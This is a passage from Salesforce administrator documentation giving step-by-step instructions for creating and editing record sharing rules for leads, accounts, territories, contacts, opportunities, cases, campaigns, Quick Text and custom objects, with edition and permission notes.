- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Lead Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To create sharing rules:

- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger  $\sqrt{2}$ to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



### **10.** Click **Save**.

### SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# Editing Lead Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Lead Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To edit sharing rules:

- **6.** Click **Save**.
- SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# <span id="page-548-0"></span>Creating Account Sharing Rules

Account sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 account sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Account Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:
	- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
	- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select a setting for Default Account, Contract and Asset Access.
- **10.** In the remaining fields, select the access settings for the records associated with the shared accounts.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

#### To create sharing rules:

Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

**11.** Click **Save**.

SEE ALSO: [Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# Editing Account Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Account Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

- **5.** Select a setting for Default Account, Contract and Asset Access.
- **6.** In the remaining fields, select the access settings for the records associated with the shared accounts.



#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

### **7.** Click **Save**.

#### SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# <span id="page-550-0"></span>Creating Account Territory Sharing Rules

Account territory sharing rules are based on territory assignment. You can define up to 300 account territory sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Account Territory Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** In the Accounts in Territory line, select Territories or Territories and Subordinates from the first drop-down list and a territory from the second drop-down list.
- **7.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **8.** Select a setting for Default Account, Contract and Asset Access.
- **9.** In the remaining fields, select the access setting for the records associated with the shared account territories.



Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

### **10.** Click **Save**.

SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create sharing rules:

# Editing Account Territory Sharing Rules

For account territory sharing rules, you can edit the sharing access settings, but no other settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Account Territory Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** Select the sharing access setting for users.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

Note: Contact Access is not available when the organization-wide default for contacts is set to Controlled by Parent.

#### **5.** Click **Save**.

<span id="page-551-0"></span>SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# Creating Contact Sharing Rules

Contact sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 contact sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Contact Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To create sharing rules:

- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger  $\sqrt{2}$ to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



### **10.** Click **Save**.

#### SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# Editing Contact Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Contact Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.



### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

# USER PERMISSIONS

To edit sharing rules:

- **6.** Click **Save**.
- SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# <span id="page-553-0"></span>Creating Opportunity Sharing Rules

Opportunity sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 opportunity sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Opportunity Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create sharing rules:

- **•** "Manage Sharing"
- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users. For owner-based rules or criteria-based rules with ownership as criteria, the Opportunity Access level applies to opportunities owned by the group, role, or territory members, regardless of the associated account.



#### **10.** Click **Save**.

SEE ALSO: [Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# Editing Opportunity Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Opportunity Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users. For owner-based rules or criteria-based rules with ownership as criteria, the Opportunity Access level applies to opportunities owned by the group, role, or territory members, regardless of the associated account.



# EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

### **6.** Click **Save**.

SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# <span id="page-555-0"></span>Creating Case Sharing Rules

Case sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 case sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Case Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:
	- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
	- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



### **10.** Click **Save**.

SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0) Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create sharing rules:

# Editing Case Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Case Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To edit sharing rules:

**•** "Manage Sharing"

#### **6.** Click **Save**.

<span id="page-556-0"></span>SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# Creating Campaign Sharing Rules

Campaign sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 campaign sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Campaign Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:

## EDITIONS

Available in: Salesforce Classic

Available in: **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create sharing rules:

- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a set of users from the second drop-down list (or lookup field, if your organization has over 200 queues, groups, roles, or territories).
- **•** Based on criteria—Specify the Field, Operator, and Value criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value is always a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

Note: To use a field that's not supported by criteria-based sharing rules, you can create a workflow rule or Apex trigger  $\sqrt{2}$ to copy the value of the field into a text or numeric field, and use that field as the criterion.

- **8.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **9.** Select the sharing access setting for users.



### **10.** Click **Save**.

SEE ALSO: [Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# Editing Campaign Sharing Rules

For sharing rules that are based on owner, you can edit only the sharing access settings. For sharing rules that are based on other criteria, you can edit the criteria and sharing access settings.

- **1.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **2.** In the Campaign Sharing Rules related list, click **Edit** next to the rule you want to change.
- **3.** Change the Label and Rule Name if desired.
- **4.** If you selected a rule that's based on owner, skip to the next step.

If you selected a rule that's based on criteria, specify the criteria that records must match to be included in the sharing rule. The fields available depend on the object selected, and the value must be a literal number or string. Click **Add Filter Logic...** to change the default AND relationship between each filter.

**5.** Select the sharing access setting for users.



### **6.** Click **Save**.

SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)



Available in: Salesforce **Classic** 

Available in: **Professional** Edition for an additional cost, and **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### USER PERMISSIONS

To edit sharing rules:

# Creating Quick Text Sharing Rules

To create Quick Text sharing rules:

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Quick Text Sharing Rules related list, click **New**.
- **4.** Enter the **Label Name** and **Rule Name**. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** In the Quick Text: owned by members of line, specify the users who own the data by selecting a category from the first drop-down list and a set of users from the second drop-down list.
- **7.** In the Share with line, specify the users who get access to the data: select a category from the first drop-down list and a set of users from the second drop-down list or lookup field.
- **8.** Select the sharing access setting for users.

# EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create sharing rules: **•** "Manage Sharing"



### **9.** Click **Save**.

#### SEE ALSO:

[Sharing Rules Overview](#page-542-0) [Sharing Rule Categories](#page-545-0)

# <span id="page-560-0"></span>Creating Custom Object Sharing Rules

Custom object sharing rules can be based on the record owner or on other criteria, including record type and certain field values. You can define up to 300 custom object sharing rules, including up to 50 criteria-based sharing rules.

- **1.** If you plan to include public groups in your sharing rule, confirm that the appropriate groups have been created.
- **2.** From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.
- **3.** In the Sharing Rules related list for the custom object, click **New**.
- **4.** Enter the Label and Rule Name. The Label is the sharing rule label as it appears on the user interface. The Rule Name is a unique name used by the API and managed packages.
- **5.** Enter the **Description**. This field describes the sharing rule. It is optional and can contain up to 1000 characters.
- **6.** Select a rule type.
- **7.** Depending on the rule type you selected, do the following:
	- **•** Based on record owner—In the owned by members of line, specify the users whose records will be shared: select a category from the first drop-down list and a

EDITIONS

Available in: Salesforce Classic and Lightning Experience

#### Available in:

- **•** Enterprise
